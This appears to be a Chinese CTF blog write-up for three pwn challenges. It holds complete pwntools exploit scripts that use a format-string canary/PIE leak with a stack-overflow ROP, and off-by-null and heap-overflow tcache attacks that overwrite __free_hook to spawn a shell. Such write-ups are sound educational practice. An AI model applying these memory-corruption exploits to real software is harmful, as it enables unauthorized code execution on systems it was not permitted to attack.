只能说深育杯被爆打+罚坐,pwn只能干三条(菜狗),目前还没怎么接触v8。抓紧学吧。。。。。。。(大佬们太牛了)等管方wp出来复现一下
find_flag

栈溢出啊+格式化字符串还有一个backdoor,这题保护全开,我们需要泄露基地址+canary,最后rop一下就可以cat flag了。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
| from pwn import *
file_name = './z1r0'
debug = 0
if debug:
r = remote('192.168.124.133', 9999)
else:
r = process(file_name)
elf = ELF(file_name)
libc = ELF('./libc-2.23.so')
offest = 6
payload = b'%17$p' + b',' + b'%10$p'
r.recvuntil("Hi! What's your name? ")
r.sendline(payload)
r.recvuntil('0x')
canary = int(r.recv(16), 16)
success('canary = ' + hex(canary))
r.recvuntil('0x')
pie_addr = int(r.recv(12), 16)
success('main_addr = ' + hex(pie_addr))
pie_base = pie_addr - (0x5628ab76115c - 0x5628ab75f000)
success('pie_base = ' + hex(pie_base))
pop_rdi_ret = pie_base + 0x00000000000014e3
back = pie_base + 0x1228
p1 = b'a' * (0x40 - 0x8) + p64(canary) + b'a' * 0x8 + p64(back)
r.sendline(p1)
r.interactive()
|
WriteBook
2.27下的off-by-null,漏洞点在edit里。overlapping + tcache attack。
虽然这题把0x101 0x201这些全都给×了但是,还是可以正常的add大堆,只不过得需要edit被溢出的那个堆堆数据,让heap识别到下面还有正常的堆就可以了。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
| from pwn import *
context.log_level = 'debug'
file_name = './z1r0'
debug = 0
if debug:
r = remote('192.168.124.133', 9999)
else:
r = process(file_name)
elf = ELF(file_name)
libc = ELF('./2.27/libc-2.27.so')
menu = '> '
def dbg():
gdb.attach(r)
def delete(index):
r.sendlineafter(menu, '4')
r.sendlineafter('Page: ', str(index))
def show(index):
r.sendlineafter(menu, '3')
r.sendlineafter('Page: ', str(index))
def edit(index, content):
r.sendlineafter(menu, '2')
r.sendlineafter('Page: ', str(index))
r.sendlineafter('Content: ', content)
def add1(size):
r.sendlineafter(menu, '1')
r.sendlineafter(menu, '1')
r.sendlineafter('size: ', str(size))
def add2(size):
r.sendlineafter(menu, '1')
r.sendlineafter(menu, '2')
r.sendlineafter('size: ', str(size))
for i in range(7):
add1(0xf0)
add1(0xf0)
add2(0x178)
add2(0x178)
for i in range(7):
delete(i + 1)
p1 = b'a' * 0x170 + p64(0x980)
edit(8, p1)
p2 = b'a' * 0xf0 + p64(0) + p64(0x81)
edit(9, p2)
delete(0)
delete(9)
for i in range(7):
add1(0xf0)
add1(0xf0)
add1(0xf0)
show(9)
malloc_hook = u64(r.recvuntil('\x7f')[-6:].ljust(8, b'\x00')) - 96 - 0x10
success('malloc_hook = ' + hex(malloc_hook))
libc_base = malloc_hook - libc.sym['__malloc_hook']
free_hook = libc_base + libc.sym['__free_hook']
success('free_hook = ' + hex(free_hook))
one = [0x4f3d5, 0x4f432, 0x10a41c]
one_gadget = libc_base + one[1]
delete(6)
p3 = p64(free_hook)
edit(9, p3)
add1(0xf0)
add1(0xf0)
p4 = p64(one_gadget)
edit(10, p4)
delete(0)
r.interactive()
|
createcode

这题用one_gadget来打,打不成功(可能是菜吧。)所以就换system(‘/bin/sh’);了
这题2.31的libc,add里面有一个明显的堆溢出(一开始做题目的时候没看见~
overlapping+tcache attack就可以了(想请教一下为什么one_gadget打不了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
| from pwn import *
context.log_level = 'debug'
file_name = './z1r0'
debug = 0
if debug:
r = remote('192.168.124.133', 9999)
else:
r = process(file_name)
elf = ELF(file_name)
libc = ELF('./2.31/libc-2.31.so')
menu = '> '
def dbg():
gdb.attach(r)
def delete(index):
r.sendlineafter(menu, '3')
r.sendlineafter('id: ', str(index))
def show(index):
r.sendlineafter(menu, '2')
r.sendlineafter('id: ', str(index))
def add(content):
r.sendlineafter(menu, '1')
r.sendafter('content: ', content)
for i in range(4):
add('a' * 0x10)
delete(0)
p1 = b'a' * 0x328 + p64(0x661)
add(p1)
delete(0)
add('a')
show(0)
r.recvuntil('\x7f')
malloc_hook = u64(r.recvuntil('\x7f')[-6:].ljust(8, b'\x00')) - 96 - 0x10
success('malloc_hook = ' + hex(malloc_hook))
libc_base = malloc_hook - libc.sym['__malloc_hook']
free_hook = libc_base + libc.sym['__free_hook']
success('free_hook = ' + hex(free_hook))
system_addr = libc_base + libc.sym['system']
one = [0xe6c7e, 0xe6c81, 0xe6c84]
one_gadget = libc_base + one[1]
add('c')
add('d')
for i in range(3, -1, -1):
delete(i)
p1 = b'a' * 0x328 + p64(0) + p64(free_hook - 8)
add(p1)
p2 = b'a' * 0x328 + p64(0) + b'/bin/sh\x00'
add(p2)
p3 = p64(0) + p64(system_addr)
add(p3)
delete(1)
r.interactive()
|

